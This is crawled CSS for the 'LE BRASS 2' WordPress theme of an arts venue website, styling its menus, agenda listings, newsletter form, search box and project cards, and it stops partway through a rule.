  #page .inside .content > div.singleRub {
    width: 29rem;
  }
  #page .inside .xlCol {
    width: 29rem;
  }
  #page #blogpost div.article {
    font-size: 16px;
    line-height: 18px;
  }
  #agenda2 .thumb {
    display: none;
  }
}




/* NEWSLETTER */

.page-id-59 .inside  .singleRub {    width: 50% !important;
    min-width: 300px;}

.page-id-59 .inside  .singleRub iframe {    height: 557px;
    width: 100%;}


/* DATE SINGLE */

/*.single .date .annee {float:right;padding-top: 0.3rem;}*/
.single .date .annee {padding-top: 0.3rem;}
.single .date .annee.floatnone {float: none; margin-top: 0.5rem;
display: block;}

/* Edit homepage 241104 hello at johangiraud.com */
img, object, embed {
  height: auto;
}

.home .content.cBloc {
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  flex-wrap: wrap;
  max-width: 100%;
}
.home .sidebar {
  width: calc(100% - 2rem);
  float: none!important;
  /*margin: 1rem 0 0 0!important;*/
}

.home .sidebar > div:first-of-type:before {
  /*content: 'ACTUS';*/
  display: block;
  font-size: 2rem;
  line-height: 2rem;
  margin-top: 1rem;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}

.home #page .inside .sidebar .mCol {
  width: 100%;
}

.home .msr {
  width: calc(100% - 1rem)!important;
  float: none!important;
}
.home #page .inside .msr .mCol .illu {
  /*display: none;*/
  margin-bottom: 2rem;
}

@media screen and (min-width: 750px) {
  .home .content.cBloc {
    max-width: calc(85% - 161.742px)
  }
  .home #page .inside .sidebar .mCol {
    width: 29rem;
  }
  .home .sidebar {
    width: calc(100% / 4);
  }

  .home .msr {
    width: calc(100% / 4 * 3 - 1rem)!important;
  }
}

@media screen and (min-width: 900px) {
  .home #page .inside .msr .mCol .illu {
    display: block;
    //width: 14rem;
    width: calc(100% / 4);
    margin-bottom: 0;
  }
}

@media screen and (max-width: 750px) {
  .home #page .inside .sidebar .col.announce iframe {
    height: auto!important;
  }
}


.home #page .inside .sidebar .col {
  padding: 0 1rem 2rem 1rem;
  margin-bottom: 0;
}

.home #page .inside .msr .vignette {
  width: 100%;
  border-bottom: 1px solid black;
  padding: 0 0 2rem;
}

.home #page .inside .msr .mCol .card-wrapper {
  display: flex;
  flex-wrap: wrap;
}

.home #page .inside .msr .mCol .card-wrapper .head {
  border-left: 0;
  /*display: flex;
  flex-wrap: wrap;
  width: calc(100% / 4 * 3 - 3rem);*/
}

.home #page .inside .msr .mCol .card-wrapper .sCol {
  width: 100%;
}

.home #page .inside .msr .mCol .card-wrapper .head .title h2 {
  font-size: 30px;
}

.home #page .inside .msr .mCol .card-wrapper .head .title .detail > div {
  padding: 0 6px 6px 0;
}

@media screen and (min-width: 750px) {
  .home #page .inside .msr .vignette {
    width: calc(100% - 2rem);
  }
  .home #page .inside .msr .mCol .card-wrapper .head {
    display: flex;
    flex-wrap: wrap;
    width: calc(100% / 4 * 3 - 4rem);
  }
}

@media screen and (min-width: 900px) {
  .home #page .inside .msr .mCol .card-wrapper .sCol {
    width: 14rem;
  }
}

@media screen and (min-width: 1400px) {
  .home .content.cBloc {
    max-width: calc(100% - 161.742px)
  }
  .home #page .inside .msr .mCol .illu {
    width: 14rem;
  }
  .home #page .inside .msr .mCol .card-wrapper .sCol:last-of-type {
    width: calc(100% - 15rem);
  }
}

@media screen and (min-width: 1850px) {
  .home .content.cBloc {
    max-width: calc(100% - 161.742px)
  }
  .home #page .inside .msr .mCol .card-wrapper .head {
  //width: 59rem;
    width: auto;
  }
  .home #page .inside .msr .mCol .card-wrapper .head .sCol {
    width: 28rem;
  }
  .home #page .inside .msr .mCol .card-wrapper .head .title {
    margin-left: 1rem;
  }
}

.home #page .inside .msr .mCol .card-wrapper .head > div {
  padding: 0;
  border-bottom: 0;
}

.home #page .inside .msr .mCol .illu,
.home #page .inside .msr .mCol .date {
  margin-right: 1rem;
}



.home #page .inside .mCol .illu img {
  height: auto!important;
}

.home #page .inside .mCol .date .detail {
  /*font-size: 16px;*/
  line-height: 12px;
  margin-top: 0.5rem;
  padding: 0;
  font-size: 12px;
}

.home #page .inside .msr .mCol .card-wrapper .head .detail {
  padding: 0;
}

.home #page .inside .mCol .date .day {
  font-size: inherit;
  vertical-align: baseline;
  line-height: inherit;
}

.home #page .inside .mCol .title .detail a {
display: inline-block;
margin-right: 0.2rem;
}

/* Edit 251204 hello at johangiraud.com */

div#haut {
  display: flex;
  flex-wrap: wrap;
  //flex-direction: column-reverse;
  justify-content: space-between;
  margin-bottom: 1rem;
}
div#haut .newsletter-soc-wrapper {
  display: flex;
  flex-wrap: wrap;
}
@media screen and (min-width: 1200px) {
  div#haut {
    position: absolute;
    right: 0;
    margin-top: 1.5rem!important;
    display: flex;
    flex-wrap: wrap;
    justify-content: end;
    margin-bottom: 0;
  }
  div#haut .newsletter-soc-wrapper {
    width: 100%;
    justify-content: end;
  }
  ul#menu {
    margin: 1rem 0;
  }
}
@media screen and (min-width: 1480px) {
  div#haut {
    align-items: center;
  }
  div#haut .newsletter-soc-wrapper {
    width: auto;
  }
}

#newsletter-link {
  width: 15.5rem;
}

#newsletter-link a {
  display: inline-block;
  width: 15.5rem;
  height: 2.6rem;
  background: transparent url(_/images/nl.svg) no-repeat center / 15rem;

  text-indent: -9999px;
  overflow: hidden;
  white-space: nowrap;
}
#subMenu #soc {
  width: 10rem;
  margin-bottom: 0;
  height: 3rem;
  display: flex;
  gap: 0.3rem;
  align-items: center;
}

#subMenu #soc img {
  width: 26px;
}

#search-box {
  right: 20px;
  top: 0;
  width: 16rem;
  height: 2.8rem;
  margin: 0.3rem 0;
  display: flex;
  align-items: center;
}
@media screen and (min-width: 1150px) {
  #search-box {
    margin-right: 1rem;
  }
}

.search-form {
  position: relative;
  display: flex;
  align-items: center;
}

.search-field {
  width: 155px;
  padding: 0 10px;
  height: 2.1rem;
  border: 1px solid black;
  transition: width .3s ease, opacity .3s ease, padding .3s ease;
}

.search-field:focus {
  outline: 0;
}

.search-submit img {
  width: 18px;
}
.search-submit {
  background: none;
  border: none;
  cursor: pointer;
  padding: 5px;
  width: 2.7rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

/* Search result page */
#page #search-page .sCol {
  width: auto;
}

#page #search-page h1 {
  font-size: 1.5rem;
}

#page #search-page .msr {
  margin: 1rem 1rem 5rem -1rem;
}

#page #search-page .col.blogpost {
  padding: 0;
  border-left: 1rem solid white;
  border-right: 1rem solid white;
}
#page #search-page .col.blogpost img {
  margin-top: 0;
}

#page #search-page .col.blogpost .projectTitle {
  padding: 0 1rem 1rem;
}

/* Blog filters */
.blog-filters {
  width: 100%;
  float: none;
  margin-top: 0!important;
}

.blog-filters button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  outline: none;
  padding: 0;
  border: none;
  font-size: 16px;
  text-transform: lowercase;
  font-weight: normal;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
}

.blog-filters button.active {
  text-decoration: underline;
}

/* footer */

footer {
  clear: both;
  margin: -1rem 0 2rem;
  line-height: 1.2;
}
.error404 footer {
  margin-top: 2rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.lebrass.be/wp-content/themes/lebrass2/style.css
body_size: 6568
content:
/*
Theme Name: LE BRASS 2
Theme URI: http://lavillahermosa.com
Description: Wordpress theme for BRASS website
Author: La Villa Hermosa
Author URI: http://lavillahermosa.com
Version: 2.0
*/
.chromeframe {
  position: absolute;
  top: 0;
}
/* Ok, this is where the fun starts.
-------------------------------------------------------------------------------*/
/* Colors dÃ©finitions */
.defs-only {
  position: absolute;
  height: 0;
  width: 0;
  overflow: none;
  left: -100%;
}
/* A Linux- and Windows-friendly sans-serif font stack: http://prospects.mhurrell.co.uk/post/updating-the-helvetica-font-stack */
body {
  font: 13px Helmet, Freesans, sans-serif;
}
/* Using local fonts? Check out Font Squirrel's webfont generator: http://www.fontsquirrel.com/tools/webfont-generator */
@font-face {
  font-family: 'NewsGothBTRoman';
  src: url('_/fonts/tt0047m_.eot');
  src: url('_/fonts/tt0047m_.eot') format('embedded-opentype'), url('_/fonts/tt0047m_.woff') format('woff'), url('_/fonts/tt0047m_.ttf') format('truetype'), url('_/fonts/tt0047m_.svg#NewsGothBTRoman') format('svg');
}
@font-face {
  font-family: 'NewsGothBdXCnBTBold';
  src: url('_/fonts/tt0871m_.eot');
  src: url('_/fonts/tt0871m_.eot') format('embedded-opentype'), url('_/fonts/tt0871m_.woff') format('woff'), url('_/fonts/tt0871m_.ttf') format('truetype'), url('_/fonts/tt0871m_.svg#NewsGothBdXCnBTBold') format('svg');
}
/* Custom text-selection colors (remove any text shadows: http://twitter.com/miketaylr/status/12228805301) */
::-moz-selection {
  background: #3cd52e;
  color: #fff;
  text-shadow: none;
}
::selection {
  background: #3cd52e;
  color: #fff;
  text-shadow: none;
}
/*	j.mp/webkit-tap-highlight-color */
a:link {
  -webkit-tap-highlight-color: #3cd52e;
}
ins {
  background-color: #3cd52e;
  color: #000;
  text-decoration: none;
}
mark {
  background-color: #3cd52e;
  color: #000;
  font-style: italic;
  font-weight: bold;
}
/* Mozilla dosen't style place holders by default */
input:-moz-placeholder {
  color: #3cd52e;
}
textarea:-moz-placeholder {
  color: #3cd52e;
}
/* And here begins the WordPress fun.
-------------------------------------------------------------------------------*/


/**************************AJOUTS SUR THEME*********************************/

#filters{
	font-size:16px !important;
	color:black !important;
	margin-bottom:4px !important;
	line-height: 1em !important;
}

#filters a {
 text-decoration: none;
}
#filters a.active {
  text-decoration: underline;
}

#navig a{
	color:black !important;
}

#haut{
	margin-top:1rem !important;
	line-height: 1em !important;
}

#page .col
{

}
/**************************AJOUTS SUR THEME*********************************/




.clear {
  clear: both;
}
a {
  color: #000;
}
div,
li {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
body,
html {
  height: 100%;
  overflow-x: hidden;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1em;
}
h1 {
  font-size: 64px;
  line-height: 1em;
  text-transform: uppercase;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
}
h2 {
  font-size: 24px;
  line-height: 1em;
}
h4 {
  text-decoration: underline;
}
.interSpace {
  border-bottom: 1px solid #000;
  border-left: 1px solid #000;
  border-width: 1rem;
}
.gal img {
  width: 100%;
  height: auto;
}
.gal .caption {
  font-size: 10px;
  line-height: 1rem;
}
/*############MENU############*/
ul#menu {
  width: 100%;
  float: left;
}

ul#menu a {
  text-decoration: none;
}
ul#menu:after {
  display: block;
  content: '';
  clear: both;
}
ul#menu li {
  font-size: 2rem;
  line-height: 2rem;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  float: left;
  margin-right: 1rem;
  margin-bottom: 1rem;
  width: 14rem;
  border-bottom: 1rem solid #000;
  border-left: 1rem solid #000;
}
ul#menu li ul li {
  border-left: none;
  margin-bottom: 0;
  width: 13rem;
}
ul#menu li.menu-item-has-children {
  border-bottom: none;
}
ul#menu li.menu-item-has-children ul {
  border-top: 1rem solid #000;
}
ul#menu li.menu-item-has-children ul li {
  display: none;
}
ul#menu li.menu-item-has-children.opened ul li {
  display: block;
}
ul#menu li.current-menu-item,
ul#menu li.current-menu-parent,
ul#menu li ul li.current-menu-item {
  border-color: #3cd52e;
}
ul#menu li.current-menu-parent ul {
  border-top: 1rem solid #3cd52e;
}
ul#menu li.current-menu-parent {
  border-bottom: none;
}
ul#menu li.current-menu-parent ul {
  display: block;
}
ul#menu li.active a {
  color: #3cd52e;
}
ul#menu li:last-child {
  margin-right: 0;
}
ul#menu li a {
  padding: 6px;
  display: block;
  text-decoration: none;
}
ul#menu li.misc a {
  padding: 3px;
}
/*############END MENU############*/
/*############MISC MENU#############*/
ul#miscMenu li a {
  text-decoration: none;
}
ul#miscMenu {
  margin-bottom: 9px;
  float: left;
}
ul#miscMenu li {
  float: left;
  font-size: 16px;
  line-height: 1em;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
  margin-right: 1rem;
  border-bottom: 1px solid #000;
}
ul#miscMenu li:after {
  content: '';
  clear: both;
  display: block;
}
ul#miscMenu #subMenu {
  margin-bottom: 2rem;
}
#subMenu {
  margin-right: 2rem;
}
#subMenu #gsearch {
  float: left;
  height: 18px;
  width: 14rem;
  margin-right: 1rem;
  margin-bottom: 9px;
}
.gsc-search-box .gsc-input > input:focus,
.gsc-input-box-focus {
  box-shadow: none !important;
}
.cse .gsc-control-cse,
.gsc-control-cse {
  padding: 0px !important;
  border: none !important;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  height: 15px !important;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif !important;
  font-size: 12px !important;
  padding-right: 0px !important;
}
.gsib_a {
  padding: 0 !important;
}
.gsst_a:hover .gscb_a,
.gsst_a:focus .gscb_a,
.gsst_a .gscb_a {
  color: #000 !important;
}
.gscb_a {
  font-size: 12px !important;
}
.gsc-input-box {
  padding: 0px !important;
  border: none !important;
  border-bottom: 1px solid #000 !important;
  height: 18px !important;
}
.gsc-search-button {
  display: none !important;
}
#subMenu #subscribe-news,
#subMenu #location {
  float: left;
  line-height: 1em;
  font-size: 16px;
}
#subMenu #location {
  margin-bottom: 1rem;
}
#subMenu #soc {
  margin-left: 1rem;
  margin-right: 1rem;
  float: left;
  margin-bottom: 9px;
}
#subMenu #soc img {
  width: 20px;
  height: auto;
}
#subMenu #soc:after {
  display: block;
  content: '';
  clear: both;
}
#subMenu:after {
  display: block;
  content: '';
  clear: both;
}
/*###########END MISC MENU#############*/
#page {
  height: 100%;
  width: 100%;
}
#page #logoContainer {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
}
#page #logo {
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
#page #logo img {
  height: 100%;
  width: auto;
}
#delimiter {
  top: 0;
  float: right;
  background: #000;
}
#page .inside {
  margin-top: 0;
  min-height: 100%;
  border-bottom: 1px solid #000;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
}
/**************************CONTENT RULES*************************/
#page .inside .sCol {
  width: 14rem;
}
#page .inside .mCol {
  width: 29rem;
}
#page .inside .lCol {
  width: 44rem;
}
#page .inside .xlCol {
  max-width: 89rem;
}
/*VIGNETTES RULES*/
#page .inside .content .col.vignette a {
  text-decoration: none;
}
#page .inside .content .col.vignette .head {
  color: #000;
}
/*leaf post/general rules */
#page .inside .msr .col
 {
  padding-left: 1rem;
  padding-right: 1rem;
  margin-right: 1rem;
}
.single-event #page .inside .msr .col
 {
  padding-left: 0rem;
  padding-right: 1rem;
  margin-right: 1rem;
}
#page .inside .msr .col.lCol
 {
  padding-left: 0rem;
  padding-right: 0rem;
  margin-right: 1rem;
}
#page .inside .listing .col {margin-right:0.6rem; padding:0px}
#page .inside .content .col a {
  text-decoration: none;
}
#page .inside .msr .colCont {
  padding: 0;
}
#page .inside .msr .colCont.focus {
  background: #3cd52e;
  color: #FFF;
}
#page .inside .msr .colCont a {
  color: #FFF;
}
.single-event #page .inside .msr .colCont a {
  color: #3cd52e;
}
#page .inside .msr .colCont .colList {
  margin-right: -2rem;
  position: relative;
}
#page .inside .msr .colCont .colList .col {
  padding-left: 6px;
}
#page .inside .msr .colCont .colList:after {
  content: '';
  display: block;
  clear: both;
}
#page .inside .content .col {
  float: left;
  margin-bottom: 2rem;
}
#page .inside .content > div {
  float: left;
  font-size: 16px;
  line-height: 18px;
  margin: 1rem 1rem 0 0;
}
#page .inside .content > div.msr {
  margin-right: 0;
}
#page .inside .col .interSpace:after,
#page .inside:after {
  content: '';
  display: block;
  clear: both;
}
#page .inside .content .announce {
  font-family: NewsGothBdXCnBTBold;
  font-size: 36px;
  line-height: 1em;
  text-transform: uppercase;
  padding:0px
}
#page .inside .content .announce p {
  margin: 1rem 0 0 0;
}
#page .inside .content .announce p:first-child {
  margin: 0;
}
#page .inside .content .col .bodyText {
  margin-top: 1rem;
}
#page .inside .content p {
  margin-bottom: 1rem;
}
#page .inside .content h3 {
  text-decoration: underline;
  margin-bottom: 1rem;
}
.practical {
  margin: 1rem 0 0 1rem;
  font-size: 12px;
  line-height: 1em;
}
.credits {
  font-size: 12px;
  line-height: 1em;
  margin: 0 0 0 2rem;
}
.single #page .inside .content a {
  text-decoration: underline;
}
.single #page .inside .content .projectTitle a {
  text-decoration: none;
}
.vimVid {
  width: 100%;
}
/*********************HEAD RULES************************/
div.head {
  border-left: 2px solid;
}
div.head > div {
  border-bottom: 2px solid;
  padding: 6px;
}
div.date {
  font-size: 30px;
  line-height: 1em;
}
div.head div.date span.day {
  font-size: 12px;
  vertical-align: text-top;
  line-height: 1em;
}
div.head > div.detail {
  font-size: 12px;
  text-transform: uppercase;
}
div.head div.title {
  position: relative;
  padding: 0;
}
div.head div.title div.collection {
  width: 20%;
  height: 100%;
  vertical-align: middle;
  display: table-cell;
}
div.head div.title div.collection div.coLogo img {
  -webkit-filter: invert(1);
  filter: invert(1);
  width: 100%;
}
div.focus div.head div.title div.collection div.coLogo img {
  -webkit-filter: none;
  filter: none;
}
div.head div.title div.collection div.pastille {
  font-family: NewsGothBdXCnBTBold;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1em;
  width: 50px;
  height: 50px;
  border: 2px solid;
  border-right: none;
  position: relative;
  border-radius: 50px;
  left: 6px;
}
div.head div.title div.collection div.pastille div {
  position: absolute;
  width: 100%;
  left: 10px;
  top: 10px;
  width: 35px;
  z-index: 1000;
}
div.head div.title div.collection div.pastille:after {
  z-index: 1;
  position: absolute;
  top: -2px;
  right: 0;
  background: #FFF;
  content: '';
  width: 23px;
  height: 50px;
  display: block;
}
div.focus div.head div.title div.collection div.pastille:after {
  background: #3cd52e;
}
div.head div.title div.collection + div.detail {
  width: 80%;
  display: table-cell;
  vertical-align: top;
}
div.head div.title div.detail {
  padding: 0 0 0 6px;
}
div.head div.title div.detail > div {
  padding: 6px 6px 6px 0;
}
div.head div.title div.detail > div + div {
  border-top: 2px solid #000;
}
div.type {
  font-size: 12px;
  text-transform: lowercase;
}
div.author {
  font-size: 16px;
  line-height: 18px;
}
/**************************END HEAD RULES************************/
div.vernissage {
  border-bottom: 2px solid #000;
  padding: 6px 6px 6px 8px;
  display: table;
  width: 100%;
}
div.vernissage > div {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
}
#page .inside .content div.vernissage p {
  margin: 0;
  font-size: 12px;
  line-height: 1em;
}
/********************PROJECT TYPO********************************/
.single-event .projectTitle.interSpace {
  border-color: #3cd52e;
}
.projectTitle.interSpace {
  border-color: #FFF;
}
.projectTitle {
  font-size: 33px;
  text-align: center;
  line-height: 42px;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin-bottom: 18px;
  border-left: 0;
}
.pageShowDetail .projectTitle {
  color: #3cd52e;
}
.projectContainer {
  padding: 0;
}
.projectContainer > div {
  padding: 0;
}
.projectContainer > div > div {
  padding: 6px;
}
/********************END PROJECT TYPO********************************/
#grid {
  position: absolute;
  left: 0;
  top: 0;
}
#grid .line {
  position: absolute;
  background: red;
}
.space {
  position: absolute;
  background: #FFF;
}
/**************************END CONTENT RULES************************/
/**************************NEWS************************************/
.infosPub {
  color: #3cd52e;
  font-size: 12px;
  line-height: 1em;
  font-family: NewsGothBTRoman;
  text-transform: uppercase;
  margin-top: 6px;
}
.illu img {
  width: 100%;
  height: auto;
  display: block;
  filter: url(#monochrome);
}
/*************************END NEWS************************************/
/**************************AGENDA*********************************
#navig{

   line-height:1em;
   padding-bottom:2rem;
   font-family:NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
   text-transform:uppercase;
   color:black;
   display: table-cell;

}
#navig div{
    display: inline-block;
    vertical-align: bottom;
}
#navig #month, #navig #prevnext{
     font-size:26px;
    margin-right:1rem;
    line-height:20px;
}

#filters{
    font-size:16px;
    text-align:text-bottom;
    line-height:1em;
    font-family:NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
     color:@season-color;
}
#navig  a{
    color:@season-color;
    text-decoration:none;

}

#navig #filters a.active, #agendaNavig #filters a:hover{
    text-decoration:underline;
}

ul#agenda{
    display:block;
    width:100%;
    font-size:12px;
}
ul#agenda>li.empty{
    display:none;
}

ul#agenda li{
    margin-bottom:2px;
}
ul#agenda>li{
    border-bottom:2px solid;

    border-left:2px solid;
    border-color:@season-color;
    margin-bottom:1rem;
    margin-right:1rem;

    min-height:14rem;
    font-size:30px;
    line-height:1em;
    float:left;

}

ul#agenda>li.today{
    background:@season-color;
    color:#FFF;
    border-color:#FFF;
}
ul#agenda>li.today a{
    color:#FFF;
}
ul#agenda>li>ul{
    border-top:2px solid;
    border-color:@season-color;
    padding:6px;
}
ul#agenda>li.today>ul{
   border-color:#FFF;

}

ul#agenda>li>ul>li>ul, ul#agenda>li>ul>li h4{
  border-left:1px solid;
   border-bottom:1px solid;
   padding:6px;
}
ul#agenda>li>ul>li>ul>li{
    margin-bottom:6px;
}
ul#agenda>li>ul>li>ul>li:last-child{
    margin:0;
}
ul#agenda .date{

   padding:6px;
}
ul#agenda li:after{
    clear:both;
    display:block;
    content:"";
}
ul#agenda>li>ul{
    font-size:12px;
    line-height:1.1em;

}
ul#agenda h4{
    font-family:NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
    text-transform:uppercase;
}
span.day{
    font-size:12px;
    line-height:1em;
    vertical-align:text-top;
}

#page .inside .msr ul#agenda .col{
    padding:0;
    margin-bottom:1rem;
    min-height:auto;
    width:28rem;
}

/************************END AGENDA********************************/
/************************AGENDA 2********************************/
a.ticket-link,
a.fb-link,
a.info-link,
.single #page .inside .content a.ticket-link,
.single #page .inside .content a.fb-link {
  padding: 4px;
  font-size: 12px;
  line-height: 1em;
  background: black;
  color: white;
  margin-bottom: 0.5rem;
  text-align: center;
  text-decoration: none;
  display: inline-block;
}
a.fb-link,
.single #page .inside .content a.fb-link {
  background: white;
  padding: 0;
}
a.info-link {
  background: #3cd52e;
}
a.fb-link img,
.single #page .inside .content a.fb-link img {
  height: 20px;
  width: auto;
  vertical-align: middle;
  margin-top: -2px;
}
ul#agenda2 li {
  padding: 1rem 0;
  clear: both;
  border-bottom: 2px solid black;
}
ul#agenda2 li a {
  text-decoration: none;
}
ul#agenda2 li .thumb img {
  width: 100%;
  height: auto;
  filter: url(#monochrome);
}
ul#agenda2 li div.date,
ul#agenda2 li h2 {
  font-size: 30px;
  margin-bottom: 0.5rem;
}
ul#agenda2 li div.date + div.detail {
  font-size: 12px;
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
ul#agenda2 li div.type {
  margin-bottom: 0.5rem;
}
ul#agenda2 li div.struct {
  float: left;
  margin-right: 1rem;
}
ul#agenda2 li div.collection {
  float: left;
  width: 20%;
}
ul#agenda2 li div.coLogo img {
  -webkit-filter: invert(1);
  filter: invert(1);
  width: 100%;
}
ul#agenda2 li:after {
  display: block;
  content: '';
  clear: both;
}
/************************PROJECTS********************************/
.projectContainer > .interSpace > .detail {
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
}
.project a {
  color: #FFF;
  text-decoration: none;
}
.project {
  background: #3cd52e;
  color: #FFF;
}
#page .inside .msr .project {
  padding: 0 0 2rem 0;
}
.project > a > div,
.project > div {
  padding: 6px;
  border-color: #FFF;
  border-bottom: 1rem solid;
}
.project > a > div:last-child,
.project > div:last-child {
  border: none;
}
.project .projectTitle {
  margin-bottom: 0;
}
.project .detail {
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 1em;
}
/***********************rubDetail******************************/
#page .inside .msr .colCont .colList .col.rubDetail,
.rubDetail {
  float: left;
  padding: 0 0 2rem 0;
}
.gForm {
  padding: 6px;
}
.gForm .formName {
  font-size: 33px;
  cursor: pointer;
  line-height: 42px;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
/************************SINGLE RUB********************************/
#page .inside .content.single > div,
#page .inside .content > div.singleRub {
  font-size: 19px !important;
  line-height: 1em;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
}
#page .inside .content.single > div strong,
#page .inside .content > div.singleRub strong{
  font-size: 24px !important;
  line-height: 1em;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
}
#page .inside .content > div.singleRub {
  width: 44rem;
}
#page .inside .content > div.singleRub h3 {
  text-decoration: underline;
  margin-bottom: 1rem;
}
#page .inside .content > div.singleRub p {
  text-indent: 0;
}
#page .inside .content > div.singleRub p:first-child {
  text-indent: 0;
}
#page .inside .content #map {
  width: 29rem;
  margin: 0 0 2rem 0;
  height: 39rem;
}
#page .inside .content #map img {
  max-width: none;
}
/************************END SINGLE RUB********************************/
/************************NEWSLETTER FORM********************************/
#newsletters-forms {
  z-index: 1000;
  background: rgba(255, 255, 255, 0.8);
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
}
#newsletters-forms #mc-forms {
  font-size: 16px;
}
#newsletters-forms #mc-forms #mc-embedded-subscribe-form #mc-embedded-subscribe,
#newsletters-forms #mc-forms #ss-submit {
  line-height: 16px;
  background: #FFF;
  font-size: 16px;
  border: 2px solid #000;
  padding: 3px;
  position: relative;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
}
#newsletters-forms #mc-forms #mc-embedded-subscribe-form {
  float: none;
}
#newsletters-forms #mc-forms #mc-embedded-subscribe-form div {
  display: block;
}
#newsletters-forms #mc-forms #mc-embedded-subscribe-form input[type="text"],
#newsletters-forms #mc-forms #mc-embedded-subscribe-form input[type="email"] {
  border: 0;
  width: 200px;
  height: 17px;
  background: #3cd52e;
  margin-left: 1rem;
  color: white;
  border-bottom: 2px solid white;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
  line-height: 15px;
  font-size: 12px;
}
#newsletters-forms #mc-forms #mc-embedded-subscribe-form input[type="text"]::selection,
#newsletters-forms #mc-forms #mc-embedded-subscribe-form input[type="email"]::selection {
  background: #FFF;
  color: #000;
}
#newsletters-forms #mc-forms #mc_embed_signup .btn-close {
  display: block;
  position: absolute;
  top: 2px;
  right: 0;
  font-size: 28px;
  cursor: pointer;
}
#newsletters-forms #mc-forms #mc_embed_signup .btn-close:before {
  content: 'Ã—';
  display: block;
}
#newsletters-forms #mc-forms #mc_embed_signup {
  border-left: 1rem black solid;
  border-bottom: 1rem black solid;
  width: 360px;
  color: white;
  background: #3cd52e;
  padding: 1rem;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
#newsletters-forms #mc-forms #mc_embed_signup form {
  background: #3cd52e;
}
#newsletters-forms #mc-forms #mc_embed_signup form li {
  margin: 1rem 0;
}
#newsletters-forms #mc-forms #mc_embed_signup form input[type="checkbox"] {
  background: none;
  border: 1px solid black;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  width: 1rem;
  height: 1rem;
  margin-right: 1rem;
}
#newsletters-forms #mc-forms #mc_embed_signup form input[type="checkbox"]:checked {
  background: black;
}
#newsletters-forms #mc-forms .mc-field-group {
  margin: 2rem 0;
}
#newsletters-forms #mc-forms .mc-field-group label {
  width: 40px;
  display: inline-block;
}
#newsletters-forms #mc-forms .mc-field-group.input-group label {
  width: auto;
  display: inline;
}
#newsletters-forms #mc-forms .response {
  line-height: 16px;
  margin-bottom: 1rem;
}
#mc-embedded-subscribe-form {
  float: left;
}
#mc-embedded-subscribe-form div {
  display: inline;
}
#mc-embedded-subscribe-form input[type="text"],
#mc-embedded-subscribe-form input[type="email"] {
  border: 0;
  width: 200px;
  height: 17px;
  background: white;
  margin-left: 1rem;
  color: white;
  border-bottom: 1px solid black;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
  line-height: 15px;
  font-size: 12px;
  display: inline;
}
#mc_embed_signup div.mce_inline_error {
  font-weight: normal;
  background: #3cd52e;
}
#mc-embedded-subscribe-form label {
  font-size: 16px;
  line-height: 1em;
}
#mc-embedded-subscribe-form #mc-embedded-subscribe,
#ss-submit {
  line-height: 16px;
  background: #FFF;
  font-size: 16px;
  border: 1px solid #000;
  padding: 3px;
  position: relative;
  display: inline;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
}
/************************END NEWSLETTER FORM********************************/
/*****************OPENCALL***************************/
#openCall {
  margin: 0 1rem 1rem 0;
}
#openCall h2 {
  font-size: 24px;
  text-transform: uppercase;
  line-height: 1em;
  padding: 0px 0px 6px 6px;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
}
.definition {
  /*background:#9fd6bc;*/
  font-family: 'NewsGothBTRoman', sans-serif;
  margin: 0 1rem 1rem 0;
  line-height: 1em;
  float: left;
  background: #3cd52e;
  font-size: 18px;
  position: relative;
  z-index: 100;
  color: #FFF;
}
.definition a {
  text-decoration: none;
  color: #FFF;
}
.definition .message {
  margin: 6px;
  word-wrap: break-word;
}
.definition img {
  width: 100%;
  display: block;
}
.definition .infos img {
  width: 18px;
  height: 18px;
}
.definition .social {
  margin-left: 24px;
}
.definition .infos:after {
  content: '';
  display: block;
  clear: both;
}
.definition .infos {
  font-family: NewsGothBdXCnBTBold;
  line-height: 1.2em;
  margin: 6px;
}
.definition .infos div {
  padding: 2px;
  border-left: 1px solid;
  border-bottom: 1px solid;
}
.definition .credits {
  color: #FFF;
}
/* BLOG
-------------------------------------------------------------------------------*/
#page #blogpost .projectTitle,
#page #blogpost .exergue {
  font-size: 44px;
  font-family: NewsGothBdXCnBTBold;
  line-height: 1em;
}
#page #blogpost .projectTitle {
  max-width: 29rem;
}
#page #blogpost div.col {
